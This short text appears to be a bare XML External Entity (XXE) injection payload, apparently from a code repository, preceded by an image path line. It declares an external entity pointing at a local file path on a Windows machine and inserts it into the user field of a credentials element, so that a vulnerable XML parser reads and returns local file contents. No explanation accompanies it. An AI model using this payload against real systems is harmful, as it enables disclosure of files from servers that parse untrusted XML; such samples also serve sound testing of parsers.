 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/test.dtd" >]>
<creds>
    <user>&xxe;</user>
    <pass>mypass</pass>
</creds>